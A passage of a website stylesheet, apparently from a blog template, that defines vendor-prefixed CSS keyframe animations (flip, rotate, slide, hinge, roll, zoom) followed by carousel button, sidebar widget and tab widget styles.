-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2, .mini-sidebar  h2 {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
